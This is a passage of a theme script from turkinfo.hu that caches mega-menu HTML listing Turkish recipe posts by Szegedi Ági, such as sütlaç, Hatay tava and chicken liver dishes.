\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi 